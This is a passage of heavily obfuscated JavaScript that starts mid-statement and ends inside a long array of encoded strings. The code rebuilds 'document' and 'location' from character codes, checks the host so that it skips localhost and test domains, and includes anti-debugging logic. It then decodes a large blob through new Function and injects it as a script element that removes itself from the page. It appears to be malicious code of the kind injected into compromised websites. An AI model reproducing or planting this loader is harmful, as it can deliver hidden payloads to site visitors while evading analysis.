I=G[H],J=f[a6(0x290,'lvST')](0x0,I[a6(0x228,'@yow')+'Of']('.'))?f[a6(0x1f5,'chdY')]('.',F):F,P=f[a6(0x377,'DXo@')](J[a6(0x3b8,'DrC#')+'h'],I[a6(0x3db,'A])P')+'h']),R=J[a6(0x239,'(KVE')+'Of'](I,P),P=f[a6(0x341,'j**O')](-0x1,R)&&f[a6(0x22a,'3Eez')](R,P);if(P&&(f[a6(0x335,'AOa1')](J[a6(0x205,'!PpF')+'h'],I[a6(0x1ec,'#Aux')+'h'])||f[a6(0x380,'09av')](0x0,I[a6(0x2fb,'3Sak')+'Of']('.'))))return 0x1;}}function l(){var a7=Z,F,G;return f[a7(0x2bf,'lvST')](h,f[a7(0x41c,'DXo@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a8=Z,F=f[a8(0x12e,'wZXL')](p,f[a8(0x208,'P%1*')](l));if(F){var F=f[a8(0x2f5,'AOa1')](h,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(f[a8(0x1f3,'ei!S')](0x46,F[a8(0x2be,'AOa1')+a8(0x244,'Dpn6')](0x0))&&f[a8(0x279,'!N1q')](0x66,F[a8(0x2f6,'HNMv')+a8(0x29c,'$@&0')](0x0))||f[a8(0x1b0,'arJU')](0x49,F[a8(0x1ac,'deid')+a8(0x1e8,'P!f%')](0x1))&&f[a8(0x165,'Dpn6')](0x69,F[a8(0x3d5,'Fg4N')+a8(0x18d,'!N1q')](0x1))||f[a8(0x257,'oM1F')](0x4c,F[a8(0x3c1,'@[Wy')+a8(0x177,'Fg4N')](0x2))&&f[a8(0x190,'72dN')](0x6c,F[a8(0x39b,'XBOC')+a8(0x29c,'$@&0')](0x2))||f[a8(0x21f,'m4d1')](0x45,F[a8(0x1eb,'g!AH')+a8(0x21b,'oM1F')](0x3))&&f[a8(0x3f0,'DXo@')](0x65,F[a8(0x2c9,'Dpn6')+a8(0x243,'27%r')](0x3))||f[a8(0x301,'XmG7')](0x3a,F[a8(0x1db,'ofv*')+a8(0x407,'Yy&J')](0x4))):void 0x0;}}function p(F){var a9=Z;return f[a9(0x3d8,'@nMJ')](h,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var aa=Z,F=f[aa(0x354,'Fxp6')](l);if(F){var G=f[aa(0x17e,'HNMv')](h,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),H,H=!!(H=!f[aa(0x275,'XBOC')](G,'~')?f[aa(0x230,'Yy&J')](p,F):H)&&f[aa(0x358,'hH)W')](h,H,0x8,[0x7,0x65],[0x0,0x68]);return f[aa(0x19d,'vpxJ')](G,H);}}function s(){var ab=Z,F=f[ab(0x23b,'XmG7')],G=new RegExp(f[ab(0x28e,'!N1q')],'g');return F[ab(0x154,'Dpn6')+'ce'](G,'')[ab(0x218,'@yow')](';');}function u(){var ac=Z,F=f[ac(0x3b9,'lvST')],G=new RegExp(f[ac(0x12c,'!PpF')],'g');return F[ac(0x2bc,'vpxJ')+'ce'](G,'')[ac(0x1ce,'P%1*')](';');}function v(F){var ad=Z;return f[ad(0x3c0,'DrC#')](-0x1,F[ad(0x374,'HNMv')+'Of'](String[ad(0x212,'ofv*')+ad(0x395,'Dpn6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x3ef,'oM1F')](F)||new RegExp(f[ad(0x24c,'P%1*')],'g')[ad(0x3b6,'xs(p')](F));var G;}function w(F,G){var ae=Z,H=F[ae(0x38d,'XmG7')+'h'];return f[ae(0x29e,'deid')](F[ae(0x3a9,'rp9H')+ae(0x18a,'arJU')](f[ae(0x28b,'$@&0')](H,G[ae(0x1ad,'!C[3')+'h']),H),G);}function x(){var af=Z,F=f[af(0x175,'j**O')][af(0x14c,'!N1q')]('|'),G=0x0;while(!![]){switch(F[G++]){case'0':var H=f[af(0x156,'^ggp')](g,this,function(){var ag=af,V=f[ag(0x32a,'hH)W')](typeof window,f[ag(0x356,'ei!S')])?window:f[ag(0x305,'09av')](typeof process,f[ag(0x2ee,'wZXL')])&&f[ag(0x36e,'Dpn6')](typeof require,f[ag(0x2da,'A])P')])&&f[ag(0x31e,'R0Hi')](typeof global,f[ag(0x3fb,'Fxp6')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x2c4,'27%r'))+'p'](J[ah(0x36c,'rp9H')]);return!X[ah(0x432,'!C[3')](H);};return f[ag(0x187,'A])P')](W);});continue;case'1':f[af(0x25b,'g!AH')](H);continue;case'2':var I={};I[af(0x36c,'rp9H')]=f[af(0x2c8,'AOa1')];var J=I;continue;case'3':var P=f[af(0x286,'arJU')](s),R=f[af(0x3a3,'vpxJ')](q),T=f[af(0x3fd,'@yow')](u);continue;case'4':return!R||!!(f[af(0x2ac,'oM1F')](k,R=f[af(0x439,'!N1q')](w,R,String[af(0x278,'@nMJ')+af(0x1de,'Yy&J')+'de'](0x2e))?R[af(0x164,'3&Ar')+af(0x2c2,'wZXL')](0x0,f[af(0x1b8,'#Aux')](R[af(0x1ab,'3Sak')+'h'],0x1)):R,P)||f[af(0x1d2,'ei!S')](k,R,T)||f[af(0x2fa,'deid')](v,R)||f[af(0x404,'P%1*')](m));}break;}}function y(F){var ai=Z,G=f[ai(0x3e4,'R0Hi')](l),H;G&&((H=G[ai(0x1cb,'arJU')+ai(0x1ba,'XmG7')+ai(0x31a,'oM1F')](f[ai(0x169,'3Sak')]))[ai(0x2c7,'@yow')]=f[ai(0x248,'g!AH')],H[ai(0x3c6,'XmG7')+ai(0x22c,'27%r')+'t']=F,(G[ai(0x3f1,'xs(p')]||G[ai(0x303,'ofv*')]||G[ai(0x421,'oM1F')+ai(0x3e9,'oM1F')+ai(0x372,'XmG7')])[ai(0x182,'ofv*')+ai(0x282,'wZXL')+'d'](H),H[ai(0x1df,'arJU')+'e']());}function z(){var aj=Z,F,G=f[aj(0x2b4,'ei!S')](h,f[aj(0x260,'@nMJ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),H,I,I;G&&(H=f[aj(0x1a2,'hH)W')],I=new RegExp(f[aj(0x1c0,'wZXL')],'g'),(I=G[H[aj(0x25c,'P%1*')+'ce'](I,'')])&&I[aj(0x2cb,'zjjF')+aj(0x3b4,'HNMv')][aj(0x12f,'09av')+aj(0x332,'oM1F')+'d'](I));}try{var B,C,D;f[Z(0x400,'XmG7')](x)||(f[Z(0x3de,'$@&0')](z),f[Z(0x25f,'@[Wy')](0x1,f[Z(0x40e,'27%r')](j,0x1,B=0x4))||f[Z(0x276,'Dpn6')](y,f[Z(0x17b,'xs(p')](f[Z(0x2ad,'AOa1')]('(',new Function((function(){var _0x6547774=function(){var _0x4008558c=['mhnVtuHNEK5QA3nkmte2yKzjBKTtDeXlrei0txPvmKXd','vgr5yLC5tLjhrw5mq2rOvtj0BvOZrw5mq2rytM1gu2j6','s1H0mgfhBhPxEwruvvC1C1nxng5yvdfXteHsB2fytMjk','rMjIvgDUs1n0teTeqJrnBvf4tenKDwiWqKzkEwTYu3LN','shq5s1n3D2vez3nxEKi0tNL3D2veyZbyu3HItuHNmKXe','wfvUwLzKvgHYwtnWseP5D25wELjuuKCXvgj6rLHoru1U','mvnxngXkEwTYu3LND2vesxPnu3DUwJjKmu5ty3blmhnV','mgfhBhPxEwrHyMS5s1zTy25yvNn3zurgze9PmhrKr2HW','me1TvxnkEKvVyNLrBKTtDeXlrei0tw1zEuXdzdbovuP4','tLHovK1UtenKwfqXzg1wELv6wKzfngeYC25mq2ryvdjS','AeP5D25rvu52u25bngiYzejrmJHYvJfgCwfhvKHkExDU','u3rms0rcne16stjmq2rVtKD0veP5A3jtEwD3zurjnfPP','B01iz3PoBuvZsNPgEwffz25lu3rms0rcne5ettjmq2rl','CgiYng9HAwW3yvDzB0LvsNzImNHSwvC0B2zTB3blwePS','wvDfBKXdzfHomhbQvdboCLrgyZnJr05muNLJC0OWrKrH','ovCXmhnIEJb3zurbC2ndEhHqu2nUteHjouP5yZDIrdfR','qJrnALeYtenKCuTfvLLkEwTYu3LND2veuMPoExDUsKrr','EwTYu3LND2veuxLnu3DUs2Lsv1f5y3blmhnVtuHNEK5u','zdbkA1vvmvbkExDUvJa5uwjTttrHmMXytNPNBKXdzfHo','tgLJCfCXww9nsgCWtMPzC0OZBhnLsevUs1yWB0P5y3bx','muj1y1zJmLDTtLjnAMDUtenKnvLywNDwmuy0wtb4EeP5','sgD6wvrfC0OWrNznv2DUs1n0teTeqJrnv1KWtenKs1yW','sw5lu3rms0rcne1xvtvmq2rVtKD0veP5A3jtEwD3zuro','yw5cwe5wCgPvrePOsNL3BLjitxHzvMrryKDotvj5y3nk','vu5YsNL3BLz6wKHtmMXovuvVBKXdzfHumfjSvJa5v1KW','u2nWsZbZB01iz3HprgTZsJnWB2fiuw5lu3rms0rcne5e','BgrivNLIAujTvZfJB01iz3Hpve1ZsNLfm1nvtw5lvJbV','EwnWsZbZB01iz3LAvevZsNPODfzSsw5lu3rms0rcne1T','tKTsmvjYvNPsAeP5D25HBvjpwKv4EwnhtKPJu2nZsJj0','AhDlr1PIvMLND2vetM1pq3DUtvnODKPdy3byu3DUwNLJ','C0OXmvvoA0vUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5','sJfZBu1fB25lu3rms0rcne1TsxHmq2r6y1zOrKP5A3jt','rMrPvvzKu1rTtKTzu2nZsJbwvgeYBfHoBePQvLHwveP5','q2nZsJjkvgiXzgXtv0z1sNL3BMvQAhjorMrtu21ssvKW','me9htxnkmwXXzuvbBKTtDeXlrei0twPzEeXdyZbKr0P5','C0P6vKrlvNnUs1n0teTeqJrorePOtenKr2jtrJzkEwTY','rgHRzgXoDK5UrNHkExDUvJfkwu5UsM9rBu5kvNLJC0OZ','zfHvvwHqzwToCK1UChHkExDUvNPKCffwzfjpvxG2wvnJ','A1PxwNbIBvzRs1H0mLLyswDHvdfTzfC1AMrhBhzIAwHX','vMHmq2mXuxLSyKP5A3jkmtbUs1n4A1CWC29nsgD6wtjn','teTeqJrorgD5tenKBvDtrMTkEwTYu3LND2vettvnAxDU','B2ntEhPlwhr5wLHsmwnTngDJu3r6tZmWC1PgDeXlrei0','m1yXrNbwBwrOsNL3BLyXqMXKmwrst0vKALz5y3nkmKPe','ExDUyw1fm1PgqK1AveLUtenKmK9how9HvZfYu1HgseP5','owrxnwTAv1PWyM1wA0TyDdjzweLNwKqXBwrxnwPKr2X2','sNLRCLn5z3DLrff4tNL3BKTPuLDrEwnWsZbZB01izZbo','tMTZBKXdzgXvmJLcvJfkmfKWA3Dnq2nZsJfKuLDTuKTp','teDjCguZwMHJAujlufy4D2vez3DnrfuYtKrOBe8Zzg9H','EwTYu3LND2veutvnAxDUtLnwv1rty3blmhnVtuHNEu9h','zurgAu5tD25AmMqXtLnJCeSWC29nsgD5wLDnC0P5B2Tw','zffKr05jzev3mfyXqKXkExDUvNPwwu5wyZbsmvzytMXJ','u2nZsJj0Dgj5Dg9xrfjOsNL3BLPwy3PArwrTy1HJBKXd','C25Jsfz6yunKzeTfmwHKr2HIsJnkDMrxnwTkmtbVvfDg','y25mq2rytKzkA1ruAhzumwmWtKnJC0OXyZjvmhHyvvHV','D25KA2H3wtfAt1mXqw5mq2rSwtbsnvz6vKrLAwnZsJfK','vZG0ytnAmvj5y3nkmMXOvM1ov01uBgPkExDUwLHkt1KX','s1n4A1CWC29nsgCWt0rrC0OYzezyAvfUs1yWovPUvNvz','twPjmuXdzdfou2XQsNLSzfbvC29nsgD5wMPzC0OZvxDJ','vtrkExDUvNPwvwnwzfbLr05uuti5rvyWovDArxHuyti5','BKXdzfHovKPRu1CXCLjgzfnxBu5svNLJC0OXyZjmmLjn','tuHNEu1TwxnkEKz0v2XJBKTtDeXlrei0tKrrEuXdzhPp','zg1gEuLgohDLrgD3turvmK5eAgTqvNnUy0vSnfPgwJjI','AKjivJfks1PfAe1nq2nZsJfKu05ftLHvru4ZwJfJBKXd','weP5D25wELPjzgXJm1zTuK9zm2TUtenKCLeYDgLwELKX','qJroALPKtezZD2vesxnnsgCYtLyWCe8Zmg9lu2TWtZmW','sNLRCLn5z3DLrfjQtKn3BKLuzePrEwnWsZbZB01iz3Hz','vMrsuM1ste16uw5mq2rOyLD0AwruAhzHBgmWvhLJC0OY','rwrlt0nJC0OYCfrHm2Hgt0C4mfz6uKrkExDUvJa4mvvh','m1PWCxHwua','sMfvBvjovNLJC0OYBhLKr05ly1vKu0P5D25Im2rhwtfn','uvfTuKHIvZLkvNPKnu9dy3nkmwmWzg5owe5uuxPwELzW','mZiWthDvte5h','u3rms0rcne1TtxPmq2mXuZbsCeP5A3jtEwD3zuroAu5P','wfviuMTuA3rhwtfonfv5y3nkmJvju21svfPUAZfkExDU','zhL4neXiA3nLAxHctevrCguZwMHJAujOtKqXAe1uDhLA','uLzSsuP5A3jtEwD3zurnmvPPD25krffOzgLJCeSWC29n','u3H4vZjfEeTeqJrnmKL4tenJmMvTEhnkEwXKufDAmwjT','zfHoAK5QvuzKBvOXyZftEwnZsJfKuwvywLHvvgrRu0ro','twL3BLyWvLPtq2nWsZbZB01iz3Ppv01ZsJnvD2ndtw5l','mdrImvzytLu4BG','tLDxrfzxvNPsnq','qKPkEwTYu3LND2veuMPzExDUvvDkrMjty3blmhnVtuHN','mu5YtvzJmfDTuKXKwevUtenKAvnTuMPtm1P1yMLJC0OX','zfjAr05kvtj0vKP5D25wELjdwtffngiWsLHvvvPRu0Df','DeXlrei0twPvEKXdy3HlrZHRsNLRCLn5z3DLreL3wvn3','v3rYzuCXDK5RrKHkExDUvNPvD2viqM5xr0vUtenKmu9h','wevUtenKwfvetMPur0zVwta1tLn5y3nkmwrqyuDougnS','sJjAwKLxuw5lu3rms0rcne1QuxPmq2rYy1vcsKP5A3jt','A0Xdy3HJBwHjsNLRCLn5z3DLre0ZtwL3BK1xvNLJu2nW','ufz6zhHkExDUyvHoD1PfDhLomK5vy1nJC0OZzhrHEMHy','s1n0teTeqJrnAKPRtenKqLniz2TkEwTYu3LND2vettfA','mMCWytfnBKTtDeXlrei0tw1nmKXdy2HomgXesNLRCLn5','sgDRsNLRCLn5z3DLreKWwvn3BMfvuLLwEwnWsZbZB01i','vJfgu1PgwJrHr05rtvHRBKXdzfHvvgrRvuv4r1KXvJrw','rKjysNL3BLz6vNnzmujuyJfSwfvUAgTvr0vUtenKBe9h','mNryvwTAA1iZrKrkExDUvNPwnfKWouPur1jytKCWBKXd','ww9yEKi0t0rbD05uwtbpr1zIsJjSC1DvovfIu2rKufqW','rei0tw1vnuXdzejIEKzVsNLSzeTfvxnsAwS3zLn4nvCW','r1juv20WBKXdzfHvA2r3vJa5ue5TrKHkExDUwM5KDffy','mu1Us1nZBMn5og5mr1jIu3LND2vettfzAxDUsLzbAfHP','v0TeqJrnALv5tenJEfPysNHkEwXKs0DAyLzPz3DLre13','sNLRCLn5z3DLre15wKn3BMn6AfHAu2nWsZbZB01izZbz','rePTtNL3BKPwqwHyAwnWteDsyLn5z3DLrezTwxL3BKTP','v201ufnSwM5kmtfIsJj4BgjTzdbHq2rKtZmXEvPyuJfJ','ELPuwxnkmMCWytfnBKTtDeXlrei0tKDjD0XdzfHsvMXj','ExGWteHvC2rPEdnmsgDWtZmWC1PgDeXlrei0tKrREeXd','vvDsA1qWAhrkExDUyKCXDMngzfnHr05uvg5RBKXdzfHv','yJnkwe5vtw5mq2q1wtjWA1yXstnzmhr4sNL3BLz6zffr','mfLxrxnkm3bVyuHrBKTwmdLLBhrvs0rcne1TvMHmq2mX','B2j5uw5lu3rms0rcne1QvMHmq2rTv1ngA0P5A3jtEwD3','BKTtDeXlrei0tvDvEuXdzg5Am1uXsNLRCLn5z3DLrezT','tenJEeThogTkEwTYu3LND2veutnoExDUzfrcD0L5y3bl','nvrHm0fUtenKrq','mZiYmZHly3HdwxG','y2HHCKnVzgvbDa','C0OYAerHmNHfuti5qLz6zeXkExDUvJfcD1KXvKPABxby','uwTVBKTtDeXlrei0tw1nEuXdzfjzA1z0sNLRCLn5z3DL','vu1fnwPvr1PusNL3BLz6zenzmhb0ytnkwe4ZuMPurMnU','ELjStenJmMvTEhnkEwTYu3LND2vertrzu3DUuvvOnePd','m1eYourwELPqsNL3BMrwAeXxBgmZwMPRBKXdzfHorwHf','CLn5z3DLrfe0tNL3BKPfqw9Aq2nWsZbZB01iz3PAv01Z','C0OXvNnjmLLUs1n0teTeqJrnv1eZtenKwMfUAefkEwTY','tMPuwfzTt1nJC0OZBZrImgXyvw5OA1ngtNznEwnZsJfK','vMmZttjstLDftw5mq2rewKrKALv6rtbwAwnZsJnKDgeY','vxnkELO2yKD3BKTtDeXlrei0txPREKXdy3HAweP4sNLR','qJrorgrTtenKCMnvqKPkEwXKufDAmwjTtJbHvZL1s0Hf','EwD3zurjnvLtD25kvKfOwgLJCeSWC29nsgD6tvDfC0P6','BfbwohDLrgD3turvmK5eAgTxEKi0tuyWC1PQmwHlmLvZ','s1n0teTeqJrnEMD3tenJEgjwCfHkEwTYu3LND2vesMXA','utjZmveYrK1Lu2nZsJfJmgfhtLfpr3rtvNPsv1KWAfHk','sNvjsevVy3LRn2ztEgTxmhnVtuHNELLuz3nkm2XZzuHf','ne1TwMTmq2n4y21OsuP5A3jtEwD3zuroAfL5D25Lv3G0','vgDZsJeXnMjgsw5lu3nUyKzNBKTtEgTxmhnVtuHNEvLQ','y3nkmKu0yJfWAvyWounkExDUyxPODK5TBhPuELfUtenK','nvyWovrkExDUvNPrDLPfEgfnreP3vNLJC0OXyZfnmLjo','BLyXqNbJBgrryLzACvj5y3nkmLzuytnoELeYowXrvMnU','ELzmuKDRBKTtDeXlrei0twPzneXdzfPHBMHbsNLRCLn5','BhnwmdG0sNL3BLyXstfzm1iZttjosMnty3nkmwmWtJjs','s0rcne1TuMTmq2rhyLngnKP5A3jtEwD3zurgAe1PD25o','EwD3zurjmvPPD25ou1zxvfnJCeSWC29nsgD6tLrrC0P6','rei0tvDrEeXdzg5svJrRsNLRCLn5z3DLre5OwML3BMru','uxDlmJq2yML4C0T5C2XnsgCWs1q5CKT6mvrKsePWyM1K','muzWvJfJmgfhuKLrmNqWsNL3BLz6wLrtr3HeyJnKwe4W','mKXvz1DtBq','r0vUtenKEfDxuMPtBMm0zfnJC0OXzfjLBgHgwLHOALvf','B01iz3PnELLZsNLwuuLwng5lvJa5wM5wDvKZuNbImJrV','mZq2mw5RD0XnqW','BgPpr3rsvNPAEa','r0v3ufzzn2nTvJbKweP1suzomgnTBhvAmxrOtunND2ve','vNPJme9wzfnvrfP5uNLJC0OZsMTnwgHyvdnsALrirw5m','C0OXyZjsBvjlvfzkA1r6tLHkExDUy0vOq1PgrM1zvuvU','DMnTtNrHmfjgvNLJC0OXyZbzBwHytMS4mfz6y3DkExDU','vKPIBLfVu2LND2vertvpq3DUs2Lsv1f5y3blu3n0y0Dg','m0jytKHcALrhrw5mq2rTu1Dknvz6wNrLq2nZsJfJmwny','r05mwKCWBKXdzfHowfzwwtjzEfj5y3nkmwmYv21osgmW','EwrKufDAmwjTtJbHvZL1s0nSn2rTrNLjr285yM1wm0Lg','qNbIAuj4s1DSBuThwMjuu2D3zursAe1tD25JBxb2y0nJ','tuHNELPeA3nkm054v0vvBKTtDeXlrei0tKrfEKXdzdft','zfbHr05ou1DAu1yXqJfkExDUvJfcD1Pfnw9Ir05ntxPN','mJfty09ltgK','sxLnu3DUtLnwvW','EfffA25lu3rms0rcne1QzZnmq2rUuLy0A0P5A3jtEwD3','D2veutrzAxDUyZngwvjty3blmhnVtuHNELLQz3nkEveW','wKHzmgjxAdvomwrrvM1ouvuYDfLsvgH2tLnJC0OZwLrH','mNrhwvnJC0OYzhrHEMHytKvOCfz6vLrkExDUvJfjEe5S','zg1kq1j5y3nkmwmZtuDkwfqXqK5KrwnUtenKwe5RwMPw','DeXlrei0tw1AAKXdzhLHBtL3sNLRCLn5z3DLrfjPwML3','ELPdwKvWtvjTuLvuru1UtenKwfvirNnsAMH2u1vwAeP5','tenKwfvRDgLwmuPWv21kseP5D25wELiWwKzorgf6wLHv','tenKwfviuMPumxbjzgXKuMfty3nkm0PzzgXgwfvhuMPu','tJj4A1zystrkExDUvJfgA1KXqK5Jr05ryZjRBKXdzfHv','mKvZsJbWwffRB25lu3rms0rcne1xvMLmq2qXtuHbAKP5','BgnUrw5lu3rms0rcne5ewtvmq2q2yuDOmeP5A3jtEwD3','sNL3BLyWodfABxH0yxPgwe5fC25mq2rRuJbAA1nivKXs','AhbJmxnUuwTOC2vTzhrkmta5wM5wDvKZuNbImJrVs1H0','EwnWteCWCe8Zmg9lu2S3','vZjfEKTeqJrnv1L4tenKBvDtrMTkEwXKs0HzC2r5AZDM','tuHNEK1uy3nkm0PXyJnbBKTtDeXlrei0txPNmKXdy2To','vw1wuMeXy25mq2rPvevnDMriuKrkExDUvNPsr1PfouHw','tMS1ALr6sNHkExDUvJfgugjgzfjIv05TuNLJC0OXzffo','qJrAq2TWudnJnMrgDgHnq2D3zuroBvPPD25Krfzdy1nJ','D1KWmxHkExDUyuCXCMriAerIELzcuNLJC0OYzZrHme4W','tJbHvZL1s0HzCW','BKvUtenKAwrwsMPuAZvTtxLJC0OYzdfKr05lzfvsBKP5','zgPuBLPOsNL3BMjeAhjJmMHeyxPKD1z5y3nkm2XeyJjA','z3nkEvzrsvy0BKTtDeXlrei0txPbmKXdzdvpr2X2sNLR','yuDotvLty3nkmLPuytnSnLKZChrkExDUwKCXCLPyCdbs','CLn5z3DLrff3wvn3BK1tAhzkq2nWsZbZB01izZbov1fZ','ogvWDxbODG','BgHrmNrAsNL3BG','BMruvxbzEwnWsZbZB01iz3PzAMnZsNPODfzSsw5lu3rm','A1mWEdrzmgn4uNLJC0OYuNLAr05nvfzcAuP5D25wmuP4','we56qNvkExDUvNPAmfPfmurIm3bZutj0vuP5D25wmuO0','A3Hmq2rcu0HNA0P5A3jtEwD3zurrD05tD25jvgrkuxLJ','tenJmwfwBhLkEwTYu3LND2vettvnq3DUuM0WAgvPy3bl','qxnkm3bVyuHrBKTtDeXlrei0twPsBeXdzfPHBMHbsNLR','yZfZBLDTnvbtBfPUsJeXyK1iz3Dyvhr5wLHsmwnTngDK','q2nOtJbSreP5A3jtEwD3zurnmLPPD25Hm0zbu1nJCeSW','zurnnfPPD25yvLeYuvnJCeSWC29nsgCWtxPrC0OYzezy','q2D3zurgAK9tD25Jm0zzuLnJCfHtAY9AmNH2ww1gC09U','txL3BLD5wxDtAwnWsZbZB01iz3PnvfvZsJj0EfffA25l','mJi4odKYthjzufbW','ExDUtLvnCfD5y3blmhnVtuHNEK1Qvxnkmte2yKzjBKTt','ufHsB2fytMjkmxb1vdbWv1P5zgrxEwrZwLC1BMrhz25y','utrAvNnUwLDABvfywNfkmtfIwMWWovL6DdLAv3H6wLnc','CgTtwgHqsNL3BLyWoxrzvMrrtuzoALz5y3nkmwrsveDw','wMHJAujVufDAmwjTtJbHvZL1s0D3C2jtBdDKBuz5suC0','C0OXzffJr1jxvti5r1z6vtbLu2nZsJfJm1n6tLHum0K0','teHNC2vtEdzlwhqYwvHjz1LuvtLzveu3y21wmgrysNvj','uMvyuLHovvPRu0voCLr5y3nkmwmXyLrkDLuYoxnzvMnU','sNL3BLyWoxbLrMrtvJjSCfj5y3nkmLziu0zgwe5Szdrk','y3HlrZHRsNLRCLn5z3DLrePOwLn3BK1xvNLJu2nWsZbZ','mteZmJLWqKzPCei','sgD6tNPNC0OZBhnLsevUs1n0teTeqJrnELf4tenKCMnv','BKXdzfHvruPRvw0XDLyXyZfLwffUtenKwfqWouzKrZf2','A3jtEwD3zurkBvLtD25KvfvWwxLJCeSWC29nsgD6wxPJ','EwnZsJncswrUsLHoAKjgsNL3BLz6uKTzmdfoyuDstLLt','y3nkmfP0yJi5wfvetMTurgH2tKnJC0OXyZfrmhbyvdnW','DdLmrZvSzhLcCeTgohDLrgD3turvmK5eAgXlvNnUuvzo','y25mq2rytLvAAG','qJvrmNrOuLHfBKXdzfHorvPRu0vJmgfxvMHkExDUzwXo','B25lu3rms0rcna','v1OWsJeWB0TtAZDMwde5s0y4D2vez3DnrfuYtKrOA0Xe','vJjSrMjhrw5mq2rSu0zcCLz6wLrAEwnZsJfKugnhtLDA','ExG2s1r0ou8ZwMHJAuiWufHnC2rumxvAwgnNvw1wBLjy','zufJrM8','AxDUzfvSDuPty3blmhnVtuHNme1ey3nkELzmuKDRBKTt','wtfAmwfty3nkmwrttvrkwfqYuMPtvZfYwNLJC0OXyZbz','zeDkEuP5BgrlsgrIwvrbB01iz3LoBuLZsNLwuuLwng5l','tLfwELfUtenKwfvSuMTHvgHYy0zJm2fty3nkm2H5uw1o','tfbwohDLrgD3turvmK5eAgXmr1e5ztmWn1PgDeXlrei0','y3nkmMXuyxPwC09hDhvJsevUtenKwfqXtLLwELOWwKvO','mMryvuD4A1rTrJfkExDUzuzoDMngzfbLr1jlt0C4neP5','rei0txPJm0XdzfHsvMXjsNLRCLn5z3DLrePOtvn3BLOY','suP5A3jtEwD3zurjD1LPD25oBNbZyKnJCeSWC29nsgD6','uNPNBKXdzejxrxGXvJa5yvKXtNHkExDUyLCXCLqZrLrI','rxDlrei0txPrm0Xdy3HAweP4sNLSzeTiy3nkmw9Us1q4','AwGYs1HkBgrivNLIAuiYufHoyLLuww9nsgCWtNPjC0OZ','mujjvuCXwfvUvw5mq2rYyLD0sLz6wNfrBgmZtunJC0OZ','uZbsCeP5Bgrpm1POy2Lcr1bvvxnsEJe2vZfrB01izZbz','q2nWsZbZB01iz3LoAKLZsNPwreTwC25lu3rms0rcne16','uwnQBfHovvPQvfHJneP5D25ImKzlwtbStMrTww5mq2rZ','tLvkALrgy25mq2rytNPsCfyWovLxsezysNL3BLz6vxPA','CLn5z3DLreK0tKn3BMjToufsu2nWsZbZB01iz3LArefZ','seu5ufqXEK8ZmhnArNrms0rcne0YsMLmq2rWywLsseP5','yZfwBu5ittnRBKXdzgXrmJK1vJffm1KWzeXnq2nZsJjg','DgeYrw5mq2ryvurgvfz6zgTzmvv3yLnJC0OYBgfABtLy','u2TYtfHcAgnUtMXtvZuWs0vVB01izZbnEKvZsJjVB1jw','vM1ougnty3nkm2qZvM1ss2nyBfPrm2CXzdfKuK0YtLbv','rZH2vNPAve5Py3nkmMruytjowe4WuJnwELjqsNL3BLyX','vJfgC1PgwMHtEwnZsJfKu1LxCfHvrvPRvfDfBKXdzhDI','yZnvrZvytJiXA2vvy25mq2rytLrwsvz6uNbuu2nZsJfK','zurgA05PD25JBxb2y0nJCeSWC29nsgD5twPrC0P6wM5o','we5wCgTvvgHYzgLJC0OZsNHJA3byvw5sALnTrw5mq2ry','r1jkt0D0CuP5D25wELPquKzKuLjgrJfsEwnZsJfJmwjR','mZfvzwHZruC','B01iz3Lnre1ZsNPAnMjhD25lvJa5wM5wDvKZuNbImJrV','vLfUwfnOmgfhBhPxEwruvvC1C1nxng5yu2S3zLn4CfD5','BdDJBvyWzfHkDuLirwHqvdf6tZmWC1PgDeXlrei0txPn','EwTYu3LND2vesMTAu3DUtKHsAwnPy3blmhnVtuHNme1T','Eu16A3nkELzmuKDRBKTtDeXlrei0txPAA0Xdy2Toq0yY','mNHRvtbJBKXdzhbvmNrfzdiXDMvwyZbIu2nZsJfJmu4Y','D25wmdLOyMXKu2jhuKTnBwTUtenKAMjxDg5LvwXXyNLJ','mJK3mdHNqwnJvMy','CgmZrw5mq2ryvdbAALnSBfLwrMrtu3LJC0OXzffAr1jw','vevwmLvxvLjkmta5sJf4ne5xtJnlmxG0twPbCvHizZfz','yZfsBu5xyLC5ALyXsKnArtv4sNL3BLLSzdzumwmXy1HJ','tMPrnfPwC25tv0P0uLvwnuOXmdLHq3HMtuHNne1eqtfo','D25wmuPnywXKuvvTtKPpr3r0sNL3BLz6yZbnr3ruyJnO','ELjyvvD4A1qWtNzxq2nZsJjODgiWtLHvre5QveHwueP5','m1Pty3nkmePeyJbWwfvRwMTtrgH2zgLJC0OYzhHwBu5p','zurrme15D25IBtLbuLnJCeSWng9nsgCWtvrrC0P6uJbz','tenKwe5RnwPvrwC1u1zJmgfty3nkmwmWuw1ssfrUuMTu','ExG0teHRC2vPEejmrvfZuLn4r0Xfy3ntq2S3zLn4EfCY','ufDAmwjTtJbHvZL1s0HJC2vPBdDKBuz5suzRovzQDhLA','v3DUs1n0teTeqJrnv1POtenJmvmWuNbkEwTYu3LND2ve','neP5D25wEMrWvgXKuwfStNHJu2nZsJfJmu0YuLftv0zw','C3bSAxq','ouvwELPiyunJC0OXyZjvBvjkyLDZELyXqMfzmgr4sNL3','qJrnAMXRtenKzfzewKjkEwTYu3LND2vertrAq3DUwfHW','ELzQtenJmgrhsNLkEwTYu3LND2veuxHoAxDUvJbwwLnd','q1nPy3blmhnVtuHNme5QrxnkEKz5yuvNBKTtDeXlrei0','s1n0teTeqJror0L6tenJmgrhsNLkEwTYu3LND2vetMPn','ufC1yMiXmhnIBhr2wfqXD0XirxjqvK4Wy21SDvOXC25A','wKzKuvvTuLrwEwnZsJj0rgj6vMHJmu51sNL3BLyXrMTz','wvrRC0OYzZbHmu1Us1n0teTeqJrnAKe0tenJEgnTAeLk','rfK3zg1gEuLhttLyEKi0t0rbD05uwtbpr1jIwvyWn2fx','rw5mq2ryvwTOCq','yuDSELD5ze1swfPswLzfBLHtDdbHr2X6v3LKr1uWzhLu','z3HpvefZ